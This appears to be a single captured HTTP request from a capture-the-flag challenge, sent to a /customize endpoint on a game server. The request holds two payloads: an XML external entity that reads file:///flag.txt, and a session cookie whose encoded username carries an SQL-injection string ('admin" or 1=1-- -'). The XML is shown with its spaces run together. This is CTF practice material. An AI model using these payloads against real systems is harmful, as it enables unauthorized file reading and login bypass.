 1 POST /customize HTTP/1.1
2 Host: four.jh2i.com:50027
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://four.jh2i.com:50027/customize
8 Content-Type: application/xml
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 34
11 Connection: close
12 Cookie: session=eyJsb2dnZWRfaW4iOnRydWUsInVzZXJuYW1lIjoiYWRtaW5cIiBvciAxPTEtLSAtIn0.XyRH5Q.zo_4_sOYMkZt41N4IpzUBjR0zJY
13
14 <?xmlversion="1.0"encoding="UTF-8"?><!DOCTYPEabt[
<!ELEMENTabtANY><!ENTITYxxeSYSTEM"file:///flag.txt">
]><root><color>&xxe;</color><size>20px</size></root>
15